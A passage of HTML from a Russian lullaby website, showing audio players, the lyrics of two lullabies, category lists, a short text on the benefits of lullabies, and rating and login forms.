					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/FwuDIcf-79I?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Спят усталые игрушки</div> <div class="lyrics-author">Из телепередачи "Спокойной ночи, малыши"</div> <p><span>Спят усталые игрушки, книжки спят,&nbsp;</span><br ><span>Одеяла и подушки ждут ребят.&nbsp;</span><br ><span>Даже сказка спать ложится,&nbsp;</span><br ><span>Чтобы ночью нам присниться.&nbsp;</span><br ><span>Ты ей пожелай: "Баю-бай!"&nbsp;</span><br ><br ><span>Обязательно по дому в этот час&nbsp;</span><br ><span>Тихо-тихо ходит Дрёма возле нас.&nbsp;</span><br ><span>За окошком все темнее,&nbsp;</span><br ><span>Утро ночи мудренее,&nbsp;</span><br ><span>Глазки закрывай! Баю-бай!</span><br ><br ><span>Баю-бай, должны все люди ночью спать.&nbsp;</span><br ><span>Баю-баю, завтра будет день опять.&nbsp;</span><br ><span>За день мы устали очень,&nbsp;</span><br ><span>Скажем всем: "Спокойной ночи!"&nbsp;</span><br ><span>Глазки закрывай! Баю-бай!</span></p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "560" data-src="/files/media/ne-lozhisya-na-krayu.mp3" preload="none" title="Не ложися на краю" > <source src="/files/media/compress/ne-lozhisya-na-krayu.mp3" type="audio/mpeg"> <source src="/files/media/ogg/ne-lozhisya-na-krayu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/ne-lozhisya-na-krayu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ne-lozhisya-na-krayu.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-560"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-560"></label> <a href = "/media/ne-lozhisya-na-krayu" class="player__track-name player__track-name-init" title = "Не ложися на краю - Валентина Рябкова" itemprop="url"> <span class="hidden-on-mobile">Не ложися на краю - Валентина Рябкова</span> <span class="visible-on-mobile">Не ложися на краю - Валентина Рябкова</span> </a> <meta itemprop="name" content="Не ложися на краю - Валентина Рябкова"> <meta itemprop="duration" content="PT0M59S"> <div class="player__length" data-duration="59">0:59</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "560"> <span>3455</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/ne-lozhisya-na-krayu.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/ne-lozhisya-na-krayu" class="player__track-name_active" title = "Не ложися на краю - Валентина Рябкова">
						Не ложися на краю - Валентина Рябкова
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Не ложися на краю</div> <div class="lyrics-author">Валентина Рябкова</div> <p>Баю-баюшки-баю,<br >Не ложися на краю:<br >Придет серенький волчок,<br >Тебя схватит за бочок<br >И утащит во лесок,<br >Под ракитовый кусток;<br >Там птички поют.<br >Тебе спать не дадут.</p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "872" data-src="/files/media/spyat-ustalye-igrushki-alsu.mp3" preload="none" title="Спят усталые игрушки" > <source src="/files/media/compress/spyat-ustalye-igrushki-alsu.mp3" type="audio/mpeg"> <source src="/files/media/ogg/spyat-ustalye-igrushki-alsu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/spyat-ustalye-igrushki-alsu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/spyat-ustalye-igrushki-alsu.mp3" type="audio/mpeg"> </audio> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/spyat-ustalye-igrushki-alsu" class="player__track-name player__track-name-init" title = "Спят усталые игрушки - Алсу" itemprop="url"> <span class="hidden-on-mobile">Спят усталые игрушки - Алсу</span> <span class="visible-on-mobile">Спят усталые игрушки - Алсу</span> </a> <meta itemprop="name" content="Спят усталые игрушки - Алсу"> <meta itemprop="duration" content="PT2M41S"> <div class="player__length" data-duration="161">2:41</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "872"> <span>2317</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/spyat-ustalye-igrushki-alsu.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/spyat-ustalye-igrushki-alsu" class="player__track-name_active" title = "Спят усталые игрушки - Алсу">
						Спят усталые игрушки - Алсу
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> <a class="show-all-link show-all-link-btn" href="/kolybelnye" onclick="yaCounter46938705.reachGoal('clic'); return true;">Слушать все колыбельные</a> <br/> <br/> <div id="vid_vpaut_div" style=" display:inline-block;width:600px;height:320px" vid_vpaut_pl="21224"></div><script type="text/javascript" src="https://videoroll.net/js/vid_vpaut_script.js" async></script> <div class="banner-container-nested hidden-on-tablet"> </div><br/> </div> <div class="osprey-grid-3 osprey-grid-12-tablet osprey-grid-12-mobile osprey-grid-no-padding-on-mobile tablet-padding-top-block"> <input class="accordion-input" type="checkbox" id="compilations-main-0"> <label for="compilations-main-0" class="page-heading-h2 page-heading-h2_greeny heading-accordion page-heading-h2_sidebar">Колыбельные по исполнителям</label> <div class="accordion-block"> <ul class="dotted-list dotted-list_sidebar"> <li> <a href="/kolybelnye/ispolniteli/valentina-ryabkova">Валентина Рябкова</a> </li> <li> <a href="/kolybelnye/ispolniteli/vera-dvoryaninova">Вера Дворянинова</a> </li> <li> <a href="/kolybelnye/ispolniteli/natalya-faustova">Наталья Фаустова</a> </li> <li> <a href="/kolybelnye/ispolniteli/yuliya-chernyshova">Юлия Чернышова</a> </li> <li> <a href="/kolybelnye/ispolniteli/anna-german">Анна Герман</a> </li> <li> <a href="/kolybelnye/ispolniteli/alsu">Алсу</a> </li> <li> <a href="/kolybelnye/ispolniteli/zhenya-lyubich">Женя Любич</a> </li> <li> <a href="/kolybelnye/ispolniteli/motsart">Моцарт</a> </li> <li> <a href="/kolybelnye/ispolniteli/brams">Брамс</a> </li> <li> <a href="/kolybelnye/ispolniteli/tatyana-bulanova">Татьяна Буланова</a> </li> <li> <a href="/kolybelnye/ispolniteli/sati-kazanova">Сати Казанова</a> </li> <li> <a href="/kolybelnye/ispolniteli/hyurrem-sultan-merem-uzerli">Хюррем Султан (Мерьем Узерли)</a> </li> <li> <a href="/kolybelnye/ispolniteli/irina-dubtsova">Ирина Дубцова</a> </li> <li> <a href="/kolybelnye/ispolniteli/pi-chajkovskij">П.И. Чайковский</a> </li> <li> <a href="/kolybelnye/ispolniteli/elena-frolova">Елена Фролова</a> </li> <li> <a href="/kolybelnye/ispolniteli/irina-surina">Ирина Сурина</a> </li> <li> <a href="/kolybelnye/ispolniteli/valentina-tolkunova">Валентина Толкунова</a> </li> <li> <a href="/kolybelnye/ispolniteli/oleg-anofriev">Олег Анофриев</a> </li> <li> <a href="/kolybelnye/ispolniteli/elena-kamburova">Елена Камбурова</a> </li> </ul> <a class="show-all-link" href="/kolybelnye/ispolniteli">Все исполнители</a> </div> </div> </div> </div> </section> <section class="osprey-page-section animals-bg"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-12 osprey-grid-no-padding-on-mobile"> <input class="accordion-input" type="checkbox" id="compilations-main-1"> <label for="compilations-main-1" class="page-heading-h2 page-heading-h2_note heading-accordion">Популярные подборки колыбельных песен</label> <div class="accordion-block"> <div class="compilations"> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/girls.jpg" href="/kolybelnye/podborki/dlya-devochki-dlya-docheri">Для девочки, для дочери</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/cartoons.jpg" href="/kolybelnye/podborki/iz-multfilmov">Из мультфильмов</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/modern.jpg" href="/kolybelnye/podborki/sovremennye-kolybelnye">Современные колыбельные</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/boys.jpg" href="/kolybelnye/podborki/dlya-malchika-dlya-syna">Для мальчика, для сына</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/movies.jpg" href="/kolybelnye/podborki/iz-filmov">Из фильмов</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/image-5.jpg" href="/kolybelnye/podborki/starye-kolybelnye">Старые колыбельные</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/modern.jpg" href="/kolybelnye/podborki/zhenskij-golos">Женский голос</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/image-3.jpg" href="/kolybelnye/podborki/muzhskoj-golos">Мужской голос</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/pic-ussr.jpg" href="/kolybelnye/podborki/sovetskie-kolybelnye">Советские колыбельные</a> </div> <a class="show-all-link" href="/kolybelnye/podborki">Все подборки колыбельных песен</a> </div> </div> </div> </div> </section> <section class="osprey-page-section"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-12 osprey-grid-no-padding-on-mobile"> <input class="accordion-input" type="checkbox" id="compilations-main-2"> <label for="compilations-main-2" class="page-heading-h2 page-heading-h2_globe heading-accordion">Колыбельные народов мира</label> <div class="accordion-block"> <ul class="dotted-list dotted-list_two-columns-on-tablet"> <li> <a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye">Русские народные колыбельныe</a> </li> <li> <a href="/kolybelnye/narody-mira/anglijskie-kolybelnye">Английские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/armyanskie-kolybelnye">Армянские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye">Африканские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye">Белорусские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/grecheskie-kolybelnye">Греческие колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye">Грузинские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/evrejskie-kolybelnye">Еврейские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/indijskie-kolybelnye">Индийские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/ispanskie-kolybelnye">Испанские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye">Итальянские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/kazahskie-kolybelnye">Казахские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/kitajskie-kolybelnye">Китайские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/nemetskie-kolybelnye">Немецкие колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/norvezhskie-kolybelnye">Норвежские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/polskie-kolybelnye">Польские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/turetskie-kolybelnye">Турецкие колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/ukrainskie">Украинские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/frantsuzskie-kolybelnye">Французские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/finskie-kolybelnye">Финские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/tsyganskie-kolybelnye">Цыганские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/shvedskie">Шведские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/yaponskie-kolybelnye">Японские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/kolybelnye-drugih-narodov-mira">Колыбельные других народов мира</a> </li> </ul> <a class="show-all-link" href="/kolybelnye/narody-mira">Все колыбельные народов мира</a> </div> </div> </div> <div class="banner-container-full-width hidden-on-mobile"> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:inline-block;width:970px;height:90px" data-ad-client="ca-pub-4324700264658978" data-ad-slot="8899227224"></ins> <script>
				try{ (adsbygoogle = window.adsbygoogle || []).push({}); } catch(e){ console.log(e); }
			</script> </div> <div class="osprey-grid-container"> <div class="osprey-grid-12 osprey-grid-no-padding-on-mobile"> <input class="accordion-input" type="checkbox" id="compilations-main-3"> <label for="compilations-main-3" class="page-heading-h2 page-heading-h2_doublenote heading-accordion">Колыбельные по типу музыкального инструмента</label> <div class="accordion-block osprey-grid-container"> <div class="osprey-grid-3 osprey-grid-6-tablet osprey-grid-12-mobile"> <a class="musical-instruments musical-instruments_guitar lozad" data-background-image="/files/categories/piano.png" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano">Колыбельные на фортепиано</a> </div> <div class="osprey-grid-3 osprey-grid-6-tablet osprey-grid-12-mobile"> <a class="musical-instruments musical-instruments_guitar lozad" data-background-image="/files/categories/guitar.png" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare">Колыбельные на гитаре</a> </div> <div class="osprey-grid-3 osprey-grid-6-tablet osprey-grid-12-mobile"> <a class="musical-instruments musical-instruments_guitar lozad" data-background-image="/files/categories/violin.png" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-skripke">Колыбельные на скрипке</a> </div> <div class="osprey-grid-3 osprey-grid-6-tablet osprey-grid-12-mobile"> <a class="musical-instruments musical-instruments_guitar lozad" data-background-image="/files/categories/cello.png" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-violoncheli">Колыбельные на виолончели</a> </div> </div> </div> </div> </div> </section> <section class="osprey-page-section animals-bg"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-12 osprey-grid-no-padding-on-mobile"> <input class="accordion-input" type="checkbox" id="compilations-main-4"> <label for="compilations-main-4" class="page-heading-h2 page-heading-h2_note heading-accordion">Другие подборки колыбельных песен</label> <div class="compilations accordion-block"> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/image-1.jpg" href="/kolybelnye/podborki/kolybelnye-prirody">Колыбельные природы</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/classic.jpg" href="/kolybelnye/podborki/klassicheskaya-muzyka">Классическая музыка</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/pic-animalz.jpg" href="/kolybelnye/podborki/kolybelnye-pro-zhivotnyh">Колыбельные про животных</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/image-4.jpg" href="/kolybelnye/podborki/pravoslavnye-kolybelnye">Православные колыбельные</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/pic-voice.jpg" href="/kolybelnye/podborki/tolko-golos">Только голос</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/image-6.jpg" href="/kolybelnye/podborki/tolko-muzyka">Только музыка</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/pic-bear.jpg" href="/kolybelnye/podborki/kolybelnaya-medveditsy">Колыбельная медведицы</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/rufolk.jpg" href="/kolybelnye/podborki/spi-moya-radost-usni">Спи, моя радость, усни</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/pic-bayu-bai.jpg" href="/kolybelnye/podborki/bayu-bayushki-bayu">Баю-баюшки-баю</a> <a class="show-all-link" href="/kolybelnye/podborki">Все подборки колыбельных песен</a> </div> </div> </div> </div> </section> <section class="osprey-page-section"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-12"> <div class="page-heading-h1 page-heading-h1_why">Для чего нужны колыбельные песни. А вы знали?
				</div> </div> </div> <div class="osprey-grid-container"> <div class="osprey-grid-6 osprey-grid-6-tablet hidden-on-mobile"> <p class="page-text marked-text">Колыбельные песни - лучшее средство для детей, которые не хотят засыпать. Спокойные мелодии с простым мотивом убаюкают
					самых активных малышей и подарят им глубокий, здоровый сон. А песенки с текстом помогут малютке выучить первые слова
					и расширить представления о мире.
				</p> <p class="page-text marked-text">С древних времен мамы поют своим детям колыбельные, устанавливая с ними прочную связь, которая сохраняется всю жизнь.
					В каждой стране свои традиционные колыбельные мотивы. В их сюжетах отражена история и культура разных народов. Но есть
					то, что объединяет абсолютно все колыбельные – и старинные, и современные. Они наполнены материнской любовью, теплом
					и лаской. Малыш чувствует это, даже если не понимает слов.
				</p> </div> <div class="osprey-grid-6 osprey-grid-6-tablet osprey-grid-12-mobile"> <ul class="marked-list"> <li>Ребенок быстрее успокаивается, высыпается и радует родителей хорошим настроением после сна</li> <li>Малыш растет более спокойным и уравновешенным, чем дети, засыпающие под звук телевизора и посторонние шумы</li> <li>Колыбельные дают ребенку знания о мире, природе, животных и других людях. Он не боится всего неизведанного и видит в
						окружающих друзей, а не врагов</li> <li>Ребенок учится не только слышать, но и слушать. Его внимание улучшается, мышление становится осознанным, а речь развивается
						быстрее</li> </ul> </div> </div> </div> </section> </main> <section class="rating " itemscope="" itemtype="https://schema.org/Product"> <meta itemprop="name" content="Колыбельные песни для малышей (896 штук) слушать онлайн - Колыбельные-песни.рф"> <meta itemprop="description" content="Слушать онлайн колыбельные песни для  детей и их родителей. Для вас аудио, видео, тексты, аккорды и ноты колыбельных песен"> <meta itemprop="image" content="/design/default_1/images/header/logo.png"> <div itemprop="offers" itemscope="" itemtype="http://schema.org/Offer"> <meta itemprop="price" content="0"> <meta itemprop="priceCurrency" content="RUB"> <meta itemprop="url" content="https://xn----9sbmabsiicuddu3a5lep.xn--p1ai"> <link itemprop="availability" href="http://schema.org/InStock"> </div> <div class="rating__clmn"> <div class="rating__in"> <h2 class="rating__h page-heading-h1">Оцените качество информации на странице:</h2> <form action="#" class="rating__form" itemscope="" itemprop="aggregateRating" itemtype="https://schema.org/AggregateRating"> <svg xmlns="http://www.w3.org/2000/svg" hidden="" style="display: none;"> <symbol id="icon-star" viewBox="0 0 16 16"> <path d="M15.975 5.797a.469.469 0 00-.378-.319l-4.959-.721L8.42.257a.469.469 0 00-.841 0l-2.218 4.5L.4 5.478a.469.469 0 00-.26.8l3.588 3.5-.847 4.942a.469.469 0 00.68.494L8 12.881l4.436 2.333a.469.469 0 00.68-.494l-.847-4.942 3.589-3.5a.469.469 0 00.117-.481z"></path> </symbol> </svg> <div class="stars rating__stars"> <input type="radio" id="stars-5" name="rating" value="5" class="stars__itm"> <label class="stars__lbl" for="stars-5"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-4" name="rating" value="4" class="stars__itm"> <label class="stars__lbl" for="stars-4"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-3" name="rating" value="3" class="stars__itm"> <label class="stars__lbl" for="stars-3"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-2" name="rating" value="2" class="stars__itm"> <label class="stars__lbl" for="stars-2"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-1" name="rating" value="1" class="stars__itm"> <label class="stars__lbl" for="stars-1"> <svg class="icon"><use href="#icon-star"></use></svg> </label> </div> <div class="rating__stat">
				Средняя оценка:
				<span class="page_rate">4.6</span>
				(<span class="page_rating_count">23 703 голоса</span>)
			</div> <meta itemprop="worstRating" content="1"> <meta itemprop="bestRating" content="5"> <meta itemprop="ratingValue" content="4.6"> <meta itemprop="ratingCount" content="23703"> </form> </div> </div> </section> <script>
	document.querySelectorAll('.rating__form input[name="rating"]').forEach(input => {
		input.addEventListener('change', function() {
			var rate = this.value; // Получаем значение выбранной радиокнопки
			var pageUrl = location.pathname; // Получаем текущий URL страницы

			// Отправляем данные на сервер
			var xhr = new XMLHttpRequest();
			xhr.open('POST', '/ajax/rating_page.php', true);
			xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
			xhr.onreadystatechange = function() {
				if (xhr.readyState === 4 && xhr.status === 200) {
					var response = JSON.parse(xhr.responseText);
					// Обработка успешного ответа
					console.log('Оценка отправлена:', response);
					// Обновляем отображение средней оценки и количества голосов
					document.querySelector('.page_rate').textContent = response.rate;
					document.querySelector('.page_rating_count').textContent = response.rating_count + ' голосов';
				} else if (xhr.readyState === 4) {
					// Обработка ошибки
					console.error('Ошибка отправки оценки:', xhr.responseText);
				}
			};
			xhr.send('page=' + encodeURIComponent(pageUrl) + '&rate=' + encodeURIComponent(rate));
		});
	});


</script> <footer class="footer" itemscope itemtype="https://schema.org/WPFooter"> <div class="footer-content"> <div class="logo_footer"> <img class="logo__img hidden-on-mobile lozad" src="[data-uri]" data-src="/design/default_1/images/header/logo.png" alt="Колыбельные-песни.рф"> <div class="footer-copyright-and-policy"> <span class="footer-copyright-and-policy__copyright">&copy;<span itemprop="copyrightYear">2026</span>. <span itemprop="copyrightHolder">Колыбельные-песни.рф</span> - колыбельные песни для самых маленьких</span> <div class="footer-copyright-and-policy__links"> <a class="inline-link inline-link_inline-block inline-link_white" href="/policy">Политика конфиденциальности</a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;</span> <a class="inline-link inline-link_inline-block inline-link_white" href="/feedback">Обратная связь</a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;</span> <a class="inline-link inline-link_inline-block inline-link_white" href="/dlya-pravoobladatelej">Для правообладателей</a> </div> </div> </div> </div> </footer> <div class="modal-container"> <div class="login-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ВОЙТИ</div> <form action = "/user/login" method = "POST"> <div>
				Авторизируйтесь, чтобы использовать плейлисты.
			</div> <input type = hidden name = 'action' value = 'login'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='email' placeholder="Email" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <div> <a class="inline-link inline-link_inline-block" href="/user/register">Регистрация</a> <a class="inline-link inline-link_inline-block" href="/user/password_remind">Восстановить пароль</a> </div> <button class="modal-submit">ВХОД</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href = "http://oauth.vk.com/authorize?client_id=6266191&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1258650880&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=757236&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> <a href="https://www.facebook.com/dialog/oauth?client_id=1932390223680944&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/fb_request.php&response_type=code&scope=email,user_birthday" class="ulogin-button-facebook" data-uloginbutton="facebook" role="button" title="Facebook" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -138px / 32px no-repeat;"></a> </div> </div> <div class="register-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ЗАРЕГИСТРИРОВАТЬСЯ</div> <form class = "form-register" action = "/user/register" method = "POST"> <input type = hidden name = 'action' value = 'register'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='name' value="" placeholder="Имя пользователя" data-format=".+" data-notice="Введите имя пользователя" maxlength="255" > <input class="modal-input" type="text" name='email' placeholder="Email" value="" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <input class="modal-input" type="password" name="password2" placeholder="Повторите пароль" data-format=".+" data-notice="Введите пароль" value="" required> <script>
      var reCaptcha = [];      
	  var reCaptchaScriptInit=false;
	  var myCallBackCaptcha = function() {
		
		if(!reCaptchaScriptInit) {
			
			$("body").append("<script src='https://google.com/recaptcha/api.js?onload=myCallBackCaptcha&render=explicit' async='' defer=''><\/script>");
			reCaptchaScriptInit = true;
			return;
		}
		
		var caps =  $("body").find(".g-recaptcha:visible");
		for(var i = 0; i < caps.length; i++){
			var flag = false;
			try {
				flag = caps[i].offsetTop  >=  window.pageYOffset && (caps[i].offsetTop + caps[i].offsetHeight)  <= (window.pageYOffset + window.innerHeight);
				// console.log(flag);
			} catch(e) {
				flag = true;
			}
			if (flag) {
				reCaptcha[i] = caps[i];
				caps[i].id = 'recaptcha' + i;
				caps[i].classList.remove('g-recaptcha');
				var reCaptcha1 = grecaptcha.render('recaptcha' + i, {
				  'sitekey' : "6LdkWjkUAAAAAOAxz9vQouN-xeS5OwfqY-E1KvDL", 
				  'theme' : 'light'
				});
				$(caps[i]).removeClass("g-recaptcha");
			}
        }    
      };
    </script> <div class = "g-recaptcha"></div> <button class="modal-submit">Зарегистрироваться</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href = "http://oauth.vk.com/authorize?client_id=6266191&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1258650880&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: 